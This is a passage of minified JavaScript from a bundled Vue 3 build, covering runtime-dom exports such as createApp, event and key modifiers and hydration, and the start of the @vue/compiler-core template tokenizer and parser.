DM(){Tn.getSSRProps=({value:t})=>({value:t}),zm.getSSRProps=({value:t},n)=>{if(n.props&&bs(n.props.value,t))return{checked:!0}},qm.getSSRProps=({value:t},n)=>{if(ot(t)){if(n.props&&xd(t,n.props.value)>-1)return{checked:!0}}else if(go(t)){if(n.props&&t.has(n.props.value))return{checked:!0}}else if(t)return{checked:!0}},J_.getSSRProps=(t,n)=>{if(typeof n.type!="string")return;const r=eC(n.type.toUpperCase(),n.props&&n.props.type);if(r.getSSRProps)return r.getSSRProps(t,n)}}const xM=["ctrl","shift","alt","meta"],kM={stop:t=>t.stopPropagation(),prevent:t=>t.preventDefault(),self:t=>t.target!==t.currentTarget,ctrl:t=>!t.ctrlKey,shift:t=>!t.shiftKey,alt:t=>!t.altKey,meta:t=>!t.metaKey,left:t=>"button"in t&&t.button!==0,middle:t=>"button"in t&&t.button!==1,right:t=>"button"in t&&t.button!==2,exact:(t,n)=>xM.some(r=>t[`${r}Key`]&&!n.includes(r))},hl=(t,n)=>{const r=t._withMods||(t._withMods={}),i=n.join(".");return r[i]||(r[i]=((a,...s)=>{for(let o=0;o<n.length;o++){const l=kM[n[o]];if(l&&l(a,n))return}return t(a,...s)}))},MM={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Gm=(t,n)=>{const r=t._withKeys||(t._withKeys={}),i=n.join(".");return r[i]||(r[i]=(a=>{if(!("key"in a))return;const s=Gr(a.key);if(n.some(o=>o===s||MM[o]===s))return t(a)}))},tC=zt({patchProp:hM},Xk);let du,wy=!1;function nC(){return du||(du=m_(tC))}function rC(){return du=wy?du:g_(tC),wy=!0,du}const zf=((...t)=>{nC().render(...t)}),OM=((...t)=>{rC().hydrate(...t)}),Gf=((...t)=>{const n=nC().createApp(...t),{mount:r}=n;return n.mount=i=>{const a=sC(i);if(!a)return;const s=n._component;!Tt(s)&&!s.render&&!s.template&&(s.template=a.innerHTML),a.nodeType===1&&(a.textContent="");const o=r(a,!1,aC(a));return a instanceof Element&&(a.removeAttribute("v-cloak"),a.setAttribute("data-v-app","")),o},n}),iC=((...t)=>{const n=rC().createApp(...t),{mount:r}=n;return n.mount=i=>{const a=sC(i);if(a)return r(a,!0,aC(a))},n});function aC(t){if(t instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&t instanceof MathMLElement)return"mathml"}function sC(t){return Pt(t)?document.querySelector(t):t}let _y=!1;const RM=()=>{_y||(_y=!0,DM(),nM())},PM=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:Yw,BaseTransitionPropsValidators:Fm,Comment:qn,DeprecationTypes:Gk,EffectScope:Tm,ErrorCodes:ux,ErrorTypeStrings:jk,Fragment:gt,KeepAlive:Nx,ReactiveEffect:Eu,Static:eo,Suspense:Ek,Teleport:Nm,Text:ds,TrackOpTypes:nx,Transition:ja,TransitionGroup:_M,TriggerOpTypes:rx,VueElement:jd,assertNumber:lx,callWithAsyncErrorHandling:Ti,callWithErrorHandling:Nl,camelize:Sn,capitalize:vo,cloneVNode:sa,compatUtils:zk,computed:We,createApp:Gf,createBlock:Bt,createCommentVNode:Ye,createElementBlock:Ie,createElementVNode:L,createHydrationRenderer:g_,createPropsRestProxy:Kx,createRenderer:m_,createSSRApp:iC,createSlots:br,createStaticVNode:Ok,createTextVNode:$r,createVNode:Ht,customRef:Ow,defineAsyncComponent:Rx,defineComponent:Vn,defineCustomElement:z_,defineEmits:Vx,defineExpose:Ux,defineModel:qx,defineOptions:Wx,defineProps:jx,defineSSRCustomElement:mM,defineSlots:Yx,devtools:Vk,effect:DD,effectScope:TD,getCurrentInstance:jr,getCurrentScope:Sm,getCurrentWatcher:ix,getTransitionRawChildren:Id,guardReactiveProps:Or,h:to,handleError:yo,hasInjectionContext:ak,hydrate:OM,hydrateOnIdle:Sx,hydrateOnInteraction:Mx,hydrateOnMediaQuery:kx,hydrateOnVisible:xx,initCustomFormatter:Hk,initDirectivesForSSR:RM,inject:cu,isMemoSame:L_,isProxy:Pd,isReactive:cs,isReadonly:Na,isRef:$n,isRuntimeOnly:Ik,isShallow:oi,isVNode:Fa,markRaw:Dw,mergeDefaults:Gx,mergeModels:Qx,mergeProps:tr,nextTick:fr,normalizeClass:xt,normalizeProps:sr,normalizeStyle:zn,onActivated:zw,onBeforeMount:Kw,onBeforeUnmount:bo,onBeforeUpdate:Ld,onDeactivated:Gw,onErrorCaptured:e_,onMounted:yn,onRenderTracked:Jw,onRenderTriggered:Zw,onScopeDispose:cw,onServerPrefetch:Xw,onUnmounted:ca,onUpdated:Hd,onWatcherCleanup:Pw,openBlock:be,popScopeId:px,provide:s_,proxyRefs:Om,pushScopeId:hx,queuePostFlushCb:Su,reactive:ua,readonly:Mm,ref:Ue,registerRuntimeCompiler:N_,render:zf,renderList:Cn,renderSlot:rt,resolveComponent:Lx,resolveDirective:Hx,resolveDynamicComponent:rc,resolveFilter:qk,resolveTransitionHooks:ul,setBlockTracking:Ou,setDevtoolsHook:Uk,setTransitionHooks:Ia,shallowReactive:Sw,shallowReadonly:zD,shallowRef:xw,ssrContextKey:w_,ssrUtils:Yk,stop:xD,toDisplayString:Hn,toHandlerKey:Qo,toHandlers:Bx,toRaw:Kt,toRef:oo,toRefs:Rm,toValue:Mw,transformVNodeArgs:kk,triggerRef:QD,unref:Q,useAttrs:n_,useCssModule:yM,useCssVars:q_,useHost:G_,useId:yx,useModel:mk,useSSRContext:__,useShadowRoot:vM,useSlots:fa,useTemplateRef:bx,useTransitionState:Im,vModelCheckbox:qm,vModelDynamic:J_,vModelRadio:zm,vModelSelect:X_,vModelText:Tn,vShow:Ma,version:H_,warn:$k,watch:kn,watchEffect:xp,watchPostEffect:hk,watchSyncEffect:C_,withAsyncContext:Xx,withCtx:Rt,withDefaults:zx,withDirectives:hn,withKeys:Gm,withMemo:Bk,withModifiers:hl,withScopeId:mx},Symbol.toStringTag,{value:"Module"}));/**
* @vue/compiler-core v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Ru=Symbol(""),hu=Symbol(""),Qm=Symbol(""),Qf=Symbol(""),oC=Symbol(""),co=Symbol(""),lC=Symbol(""),uC=Symbol(""),Km=Symbol(""),Xm=Symbol(""),sc=Symbol(""),Zm=Symbol(""),cC=Symbol(""),Jm=Symbol(""),eg=Symbol(""),tg=Symbol(""),ng=Symbol(""),rg=Symbol(""),ig=Symbol(""),fC=Symbol(""),dC=Symbol(""),Vd=Symbol(""),Kf=Symbol(""),ag=Symbol(""),sg=Symbol(""),Pu=Symbol(""),oc=Symbol(""),og=Symbol(""),Hp=Symbol(""),NM=Symbol(""),Bp=Symbol(""),Xf=Symbol(""),IM=Symbol(""),FM=Symbol(""),lg=Symbol(""),LM=Symbol(""),HM=Symbol(""),ug=Symbol(""),hC=Symbol(""),pl={[Ru]:"Fragment",[hu]:"Teleport",[Qm]:"Suspense",[Qf]:"KeepAlive",[oC]:"BaseTransition",[co]:"openBlock",[lC]:"createBlock",[uC]:"createElementBlock",[Km]:"createVNode",[Xm]:"createElementVNode",[sc]:"createCommentVNode",[Zm]:"createTextVNode",[cC]:"createStaticVNode",[Jm]:"resolveComponent",[eg]:"resolveDynamicComponent",[tg]:"resolveDirective",[ng]:"resolveFilter",[rg]:"withDirectives",[ig]:"renderList",[fC]:"renderSlot",[dC]:"createSlots",[Vd]:"toDisplayString",[Kf]:"mergeProps",[ag]:"normalizeClass",[sg]:"normalizeStyle",[Pu]:"normalizeProps",[oc]:"guardReactiveProps",[og]:"toHandlers",[Hp]:"camelize",[NM]:"capitalize",[Bp]:"toHandlerKey",[Xf]:"setBlockTracking",[IM]:"pushScopeId",[FM]:"popScopeId",[lg]:"withCtx",[LM]:"unref",[HM]:"isRef",[ug]:"withMemo",[hC]:"isMemoSame"};function BM(t){Object.getOwnPropertySymbols(t).forEach(n=>{pl[n]=t[n]})}const ci={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function $M(t,n=""){return{type:0,source:n,children:t,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:[],temps:0,codegenNode:void 0,loc:ci}}function Nu(t,n,r,i,a,s,o,l=!1,u=!1,d=!1,f=ci){return t&&(l?(t.helper(co),t.helper(vl(t.inSSR,d))):t.helper(gl(t.inSSR,d)),o&&t.helper(rg)),{type:13,tag:n,props:r,children:i,patchFlag:a,dynamicProps:s,directives:o,isBlock:l,disableTracking:u,isComponent:d,loc:f}}function no(t,n=ci){return{type:17,loc:n,elements:t}}function bi(t,n=ci){return{type:15,loc:n,properties:t}}function Gn(t,n){return{type:16,loc:ci,key:Pt(t)?It(t,!0):t,value:n}}function It(t,n=!1,r=ci,i=0){return{type:4,loc:r,content:t,isStatic:n,constType:n?3:i}}function Pi(t,n=ci){return{type:8,loc:n,children:t}}function ar(t,n=[],r=ci){return{type:14,loc:r,callee:t,arguments:n}}function ml(t,n=void 0,r=!1,i=!1,a=ci){return{type:18,params:t,returns:n,newline:r,isSlot:i,loc:a}}function $p(t,n,r,i=!0){return{type:19,test:t,consequent:n,alternate:r,newline:i,loc:ci}}function jM(t,n,r=!1,i=!1){return{type:20,index:t,value:n,needPauseTracking:r,inVOnce:i,needArraySpread:!1,loc:ci}}function VM(t){return{type:21,body:t,loc:ci}}function gl(t,n){return t||n?Km:Xm}function vl(t,n){return t||n?lC:uC}function cg(t,{helper:n,removeHelper:r,inSSR:i}){t.isBlock||(t.isBlock=!0,r(gl(i,t.isComponent)),n(co),n(vl(i,t.isComponent)))}const Cy=new Uint8Array([123,123]),Ey=new Uint8Array([125,125]);function Ay(t){return t>=97&&t<=122||t>=65&&t<=90}function ii(t){return t===32||t===10||t===9||t===12||t===13}function Xa(t){return t===47||t===62||ii(t)}function Zf(t){const n=new Uint8Array(t.length);for(let r=0;r<t.length;r++)n[r]=t.charCodeAt(r);return n}const Cr={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};class UM{constructor(n,r){this.stack=n,this.cbs=r,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=Cy,this.delimiterClose=Ey,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return this.mode===2&&this.stack.length===0}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=Cy,this.delimiterClose=Ey}getPos(n){let r=1,i=n+1;for(let a=this.newlines.length-1;a>=0;a--){const s=this.newlines[a];if(n>s){r=a+2,i=n-s;break}}return{column:i,line:r,offset:n}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(n){n===60?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):!this.inVPre&&n===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(n))}stateInterpolationOpen(n){if(n===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const r=this.index+1-this.delimiterOpen.length;r>this.sectionStart&&this.cbs.ontext(this.sectionStart,r),this.state=3,this.sectionStart=r}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(n)):(this.state=1,this.stateText(n))}stateInterpolation(n){n===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(n))}stateInterpolationClose(n){n===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(n))}stateSpecialStartSequence(n){const r=this.sequenceIndex===this.currentSequence.length;if(!(r?Xa(n):(n|32)===this.currentSequence[this.sequenceIndex]))this.inRCDATA=!1;else if(!r){this.sequenceIndex++;return}this.sequenceIndex=0,this.state=6,this.stateInTagName(n)}stateInRCDATA(n){if(this.sequenceIndex===this.currentSequence.length){if(n===62||ii(n)){const r=this.index-this.currentSequence.length;if(this.sectionStart<r){const i=this.index;this.index=r,this.cbs.ontext(this.sectionStart,r),this.index=i}this.sectionStart=r+2,this.stateInClosingTagName(n),this.inRCDATA=!1;return}this.sequenceIndex=0}(n|32)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:this.sequenceIndex===0?this.currentSequence===Cr.TitleEnd||this.currentSequence===Cr.TextareaEnd&&!this.inSFCRoot?!this.inVPre&&n===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(n)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=+(n===60)}stateCDATASequence(n){n===Cr.Cdata[this.sequenceIndex]?++this.sequenceIndex===Cr.Cdata.length&&(this.state=28,this.currentSequence=Cr.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(n))}fastForwardTo(n){for(;++this.index<this.buffer.length;){const r=this.buffer.charCodeAt(this.index);if(r===10&&this.newlines.push(this.index),r===n)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(n){n===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===Cr.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):this.sequenceIndex===0?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):n!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(n,r){this.enterRCDATA(n,r),this.state=31}enterRCDATA(n,r){this.inRCDATA=!0,this.currentSequence=n,this.sequenceIndex=r}stateBeforeTagName(n){n===33?(this.state=22,this.sectionStart=this.index+1):n===63?(this.state=24,this.sectionStart=this.index+1):Ay(n)?(this.sectionStart=this.index,this.mode===0?this.state=6:this.inSFCRoot?this.state=34:this.inXML?this.state=6:n===116?this.state=30:this.state=n===115?29:6):n===47?this.state=8:(this.state=1,this.stateText(n))}stateInTagName(n){Xa(n)&&this.handleTagName(n)}stateInSFCRootTagName(n){if(Xa(n)){const r=this.buffer.slice(this.sectionStart,this.index);r!=="template"&&this.enterRCDATA(Zf("</"+r),0),this.handleTagName(n)}}handleTagName(n){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(n)}stateBeforeClosingTagName(n){ii(n)||(n===62?(this.state=1,this.sectionStart=this.index+1):(this.state=Ay(n)?9:27,this.sectionStart=this.index))}stateInClosingTagName(n){(n===62||ii(n))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(n))}stateAfterClosingTagName(n){n===62&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(n){n===62?(this.cbs.onopentagend(this.index),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):n===47?this.state=7:n===60&&this.peek()===47?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):ii(n)||this.handleAttrStart(n)}handleAttrStart(n){n===118&&this.peek()===45?(this.state=13,this.sectionStart=this.index):n===46||n===58||n===64||n===35?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(n){n===62?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):ii(n)||(this.state=11,this.stateBeforeAttrName(n))}stateInAttrName(n){(n===61||Xa(n))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(n))}stateInDirName(n){n===61||Xa(n)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(n)):n===58?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):n===46&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(n){n===61||Xa(n)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(n)):n===91?this.state=15:n===46&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(n){n===93?this.state=14:(n===61||Xa(n))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(n))}stateInDirModifier(n){n===61||Xa(n)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(n)):n===46&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(n){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(n)}stateAfterAttrName(n){n===61?this.state=18:n===47||n===62?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(n)):ii(n)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(n))}stateBeforeAttrValue(n){n===34?(this.state=19,this.sectionStart=this.index+1):n===39?(this.state=20,this.sectionStart=this.index+1):ii(n)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(n))}handleInAttrValue(n,r){(n===r||this.fastForwardTo(r))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(r===34?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(n){this.handleInAttrValue(n,34)}stateInAttrValueSingleQuotes(n){this.handleInAttrValue(n,39)}stateInAttrValueNoQuotes(n){ii(n)||n===62?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(n)):(n===39||n===60||n===61||n===96)&&this.cbs.onerr(18,this.index)}stateBeforeDeclaration(n){n===91?(this.state=26,this.sequenceIndex=0):this.state=n===45?25:23}stateInDeclaration(n){(n===62||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(n){(n===62||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(n){n===45?(this.state=28,this.currentSequence=Cr.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(n){(n===62||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(n){n===Cr.ScriptEnd[3]?this.startSpecial(Cr.ScriptEnd,4):n===Cr.StyleEnd[3]?this.startSpecial(Cr.StyleEnd,4):(this.state=6,this.stateInTagName(n))}stateBeforeSpecialT(n){n===Cr.TitleEnd[3]?this.startSpecial(Cr.TitleEnd,4):n===Cr.TextareaEnd[3]?this.startSpecial(Cr.TextareaEnd,4):(this.state=6,this.stateInTagName(n))}startEntity(){}stateInEntity(){}parse(n){for(this.buffer=n;this.index<this.buffer.length;){const r=this.buffer.charCodeAt(this.index);switch(r===10&&this.state!==33&&this.newlines.push(this.index),this.state){case 1:{this.stateText(r);break}case 2:{this.stateInterpolationOpen(r);break}case 3:{this.stateInterpolation(r);break}case 4:{this.stateInterpolationClose(r);break}case 31:{this.stateSpecialStartSequence(r);break}case 32:{this.stateInRCDATA(r);break}case 26:{this.stateCDATASequence(r);break}case 19:{this.stateInAttrValueDoubleQuotes(r);break}case 12:{this.stateInAttrName(r);break}case 13:{this.stateInDirName(r);break}case 14:{this.stateInDirArg(r);break}case 15:{this.stateInDynamicDirArg(r);break}case 16:{this.stateInDirModifier(r);break}case 28:{this.stateInCommentLike(r);break}case 27:{this.stateInSpecialComment(r);break}case 11:{this.stateBeforeAttrName(r);break}case 6:{this.stateInTagName(r);break}case 34:{this.stateInSFCRootTagName(r);break}case 9:{this.stateInClosingTagName(r);break}case 5:{this.stateBeforeTagName(r);break}case 17:{this.stateAfterAttrName(r);break}case 20:{this.stateInAttrValueSingleQuotes(r);break}case 18:{this.stateBeforeAttrValue(r);break}case 8:{this.stateBeforeClosingTagName(r);break}case 10:{this.stateAfterClosingTagName(r);break}case 29:{this.stateBeforeSpecialS(r);break}case 30:{this.stateBeforeSpecialT(r);break}case 21:{this.stateInAttrValueNoQuotes(r);break}case 7:{this.stateInSelfClosingTag(r);break}case 23:{this.stateInDeclaration(r);break}case 22:{this.stateBeforeDeclaration(r);break}case 25:{this.stateBeforeComment(r);break}case 24:{this.stateInProcessingInstruction(r);break}case 33:{this.stateInEntity();break}}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(this.state===1||this.state===32&&this.sequenceIndex===0?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):(this.state===19||this.state===20||this.state===21)&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const n=this.buffer.length;this.sectionStart>=n||(this.state===28?this.currentSequence===Cr.CdataEnd?this.cbs.oncdata(this.sectionStart,n):this.cbs.oncomment(this.sectionStart,n):this.state===6||this.state===11||this.state===18||this.state===17||this.state===12||this.state===13||this.state===14||this.state===15||this.state===16||this.state===20||this.state===19||this.state===21||this.state===9||this.cbs.ontext(this.sectionStart,n))}emitCodePoint(n,r){}}function Ty(t,{compatConfig:n}){const r=n&&n[t];return t==="MODE"?r||3:r}function ro(t,n){const r=Ty("MODE",n),i=Ty(t,n);return r===3?i===!0:i!==!1}function Iu(t,n,r,...i){return ro(t,n)}function fg(t){throw t}function pC(t){}function xn(t,n,r,i){const a=`https://vuejs.org/error-reference/#compiler-${t}`,s=new SyntaxError(String(a));return s.code=t,s.loc=n,s}const Qr=t=>t.type===4&&t.isStatic;function mC(t){switch(t){case"Teleport":case"teleport":return hu;case"Suspense":case"suspense":return Qm;case"KeepAlive":case"keep-alive":return Qf;case"BaseTransition":case"base-transition":return oC}}const WM=/^$|^\d|[^\$\w\xA0-\uFFFF]/,dg=t=>!WM.test(t),YM=/[A-Za-z_$\xA0-\uFFFF]/,qM=/[\.\?\w$\xA0-\uFFFF]/,zM=/\s+[.[]\s*|\s*[.[]\s+/g,gC=t=>t.type===4?t.content:t.loc.source,GM=t=>{const n=gC(t).trim().replace(zM,l=>l.trim());let r=0,i=[],a=0,s=0,o=null;for(let l=0;l<n.length;l++){const u=n.charAt(l);switch(r){case 0:if(u==="[")i.push(r),r=1,a++;else if(u==="(")i.push(r),r=2,s++;else if(!(l===0?YM:qM).test(u))return!1;break;case 1:u==="'"||u==='"'||u==="`"?(i.push(r),r=3,o=u):u==="["?a++:u==="]"&&(--a||(r=i.pop()));break;case 2:if(u==="'"||u==='"'||u==="`")i.push(r),r=3,o=u;else if(u==="(")s++;else if(u===")"){if(l===n.length-1)return!1;--s||(r=i.pop())}break;case 3:u===o&&(r=i.pop(),o=null);break}}return!a&&!s},vC=GM,QM=/^\s*(?:async\s*)?(?:\([^)]*?\)|[\w$_]+)\s*(?::[^=]+)?=>|^\s*(?:async\s+)?function(?:\s+[\w$]+)?\s*\(/,KM=t=>QM.test(gC(t)),XM=KM;function gi(t,n,r=!1){for(let i=0;i<t.props.length;i++){const a=t.props[i];if(a.type===7&&(r||a.exp)&&(Pt(n)?a.name===n:n.test(a.name)))return a}}function Ud(t,n,r=!1,i=!1){for(let a=0;a<t.props.length;a++){const s=t.props[a];if(s.type===6){if(r)continue;if(s.name===n&&(s.value||i))return s}else if(s.name==="bind"&&(s.exp||i)&&zs(s.arg,n))return s}}function zs(t,n){return!!(t&&Qr(t)&&t.content===n)}function ZM(t){return t.props.some(n=>n.type===7&&n.name==="bind"&&(!n.arg||n.arg.type!==4||!n.arg.isStatic))}function kh(t){return t.type===5||t.type===2}function Sy(t){return t.type===7&&t.name==="pre"}function JM(t){return t.type===7&&t.name==="slot"}function Jf(t){return t.type===1&&t.tagType===3}function ed(t){return t.type===1&&t.tagType===2}const eO=new Set([Pu,oc]);function yC(t,n=[]){if(t&&!Pt(t)&&t.type===14){const r=t.callee;if(!Pt(r)&&eO.has(r))return yC(t.arguments[0],n.concat(t))}return[t,n]}function td(t,n,r){let i,a=t.type===13?t.props:t.arguments[2],s=[],o;if(a&&!Pt(a)&&a.type===14){const l=yC(a);a=l[0],s=l[1],o=s[s.length-1]}if(a==null||Pt(a))i=bi([n]);else if(a.type===14){const l=a.arguments[0];!Pt(l)&&l.type===15?Dy(n,l)||l.properties.unshift(n):a.callee===og?i=ar(r.helper(Kf),[bi([n]),a]):a.arguments.unshift(bi([n])),!i&&(i=a)}else a.type===15?(Dy(n,a)||a.properties.unshift(n),i=a):(i=ar(r.helper(Kf),[bi([n]),a]),o&&o.callee===oc&&(o=s[s.length-2]));t.type===13?o?o.arguments[0]=i:t.props=i:o?o.arguments[0]=i:t.arguments[2]=i}function Dy(t,n){let r=!1;if(t.key.type===4){const i=t.key.content;r=n.properties.some(a=>a.key.type===4&&a.key.content===i)}return r}function Fu(t,n){return`_${n}_${t.replace(/[^\w]/g,(r,i)=>r==="-"?"_":t.charCodeAt(i).toString())}`}function tO(t){return t.type===14&&t.callee===ug?t.arguments[1].returns:t}const nO=/([\s\S]*?)\s+(?:in|of)\s+(\S[\s\S]*)/,bC={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:Uo,isPreTag:Uo,isIgnoreNewlineTag:Uo,isCustomElement:Uo,onError:fg,onWarn:pC,comments:!1,prefixIdentifiers:!1};let an=bC,Lu=null,Oa="",Tr=null,Ut=null,Wr="",_a=-1,$s=-1,hg=0,is=!1,jp=null;const Dn=[],Ln=new UM(Dn,{onerr:wa,ontext(t,n){Yc(pr(t,n),t,n)},ontextentity(t,n,r){Yc(t,n,r)},oninterpolation(t,n){if(is)return Yc(pr(t,n),t,n);let r=t+Ln.delimiterOpen.length,i=n-Ln.delimiterClose.length;for(;ii(Oa.charCodeAt(r));)r++;for(;ii(Oa.charCodeAt(i-1));)i--;let a=pr(r,i);a.includes("&")&&(a=an.decodeEntities(a,!1)),Vp({type:5,content:yf(a,!1,Wn(r,i)),loc:Wn(t,n)})},onopentagname(t,n){const r=pr(t,n);Tr={type:1,tag:r,ns:an.getNamespace(r,Dn[0],an.ns),tagType:0,props:[],children:[],loc:Wn(t-1,n),codegenNode:void 0}},onopentagend(t){ky(t)},onclosetag(t,n){const r=pr(t,n);if(!an.isVoidTag(r)){let i=!1;for(let a=0;a<Dn.length;a++)if(Dn[a].tag.toLowerCase()===r.toLowerCase()){i=!0,a>0&&wa(24,Dn[0].loc.start.offset);for(let o=0;o<=a;o++){const l=Dn.shift();vf(l,n,o<a)}break}i||wa(23,wC(t,60))}},onselfclosingtag(t){const n=Tr.tag;Tr.isSelfClosing=!0,ky(t),Dn[0]&&Dn[0].tag===n&&vf(Dn.shift(),t)},onattribname(t,n){Ut={type:6,name:pr(t,n),nameLoc:Wn(t,n),value:void 0,loc:Wn(t)}},ondirname(t,n){const r=pr(t,n),i=r==="."||r===":"?"bind":r==="@"?"on":r==="#"?"slot":r.slice(2);if(!is&&i===""&&wa(26,t),is||i==="")Ut={type:6,name:r,nameLoc:Wn(t,n),value:void 0,loc:Wn(t)};else if(Ut={type:7,name:i,rawName:r,exp:void 0,arg:void 0,modifiers:r==="."?[It("prop")]:[],loc:Wn(t)},i==="pre"){is=Ln.inVPre=!0,jp=Tr;const a=Tr.props;for(let s=0;s<a.length;s++)a[s].type===7&&(a[s]=hO(a[s]))}},ondirarg(t,n){if(t===n)return;const r=pr(t,n);if(is&&!Sy(Ut))Ut.name+=r,Gs(Ut.nameLoc,n);else{const i=r[0]!=="[";Ut.arg=yf(i?r:r.slice(1,-1),i,Wn(t,n),i?3:0)}},ondirmodifier(t,n){const r=pr(t,n);if(is&&!Sy(Ut))Ut.name+="."+r,Gs(Ut.nameLoc,n);else if(Ut.name==="slot"){const i=Ut.arg;i&&(i.content+="."+r,Gs(i.loc,n))}else{const i=It(r,!0,Wn(t,n));Ut.modifiers.push(i)}},onattribdata(t,n){Wr+=pr(t,n),_a<0&&(_a=t),$s=n},onattribentity(t,n,r){Wr+=t,_a<0&&(_a=n),$s=r},onattribnameend(t){const n=Ut.loc.start.offset,r=pr(n,t);Ut.type===7&&(Ut.rawName=r),Tr.props.some(i=>(i.type===7?i.rawName:i.name)===r)&&wa(2,n)},onattribend(t,n){if(Tr&&Ut){if(Gs(Ut.loc,n),t!==0)if(Wr.includes("&")&&(Wr=an.decodeEntities(Wr,!0)),Ut.type===6)Ut.name==="class"&&(Wr=CC(Wr).trim()),t===1&&!Wr&&wa(13,n),Ut.value={type:2,content:Wr,loc:t===1?Wn(_a,$s):Wn(_a-1,$s+1)},Ln.inSFCRoot&&Tr.tag==="template"&&Ut.name==="lang"&&Wr&&Wr!=="html"&&Ln.enterRCDATA(Zf("</template"),0);else{let r=0;Ut.exp=yf(Wr,!1,Wn(_a,$s),0,r),Ut.name==="for"&&(Ut.forParseResult=iO(Ut.exp));let 